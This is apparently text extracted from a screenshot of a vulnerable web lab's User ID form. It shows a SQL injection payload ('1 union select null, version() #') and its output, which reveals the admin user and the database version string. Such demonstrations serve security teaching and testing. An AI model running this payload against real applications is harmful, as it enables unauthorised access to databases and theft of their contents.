 User ID:
Submit
ID: 1 union select null, version() #
First name: admin
Surname: admin
ID: 1 union select null, version() #
First name:
Surname: 5.0.51a-3ubuntu5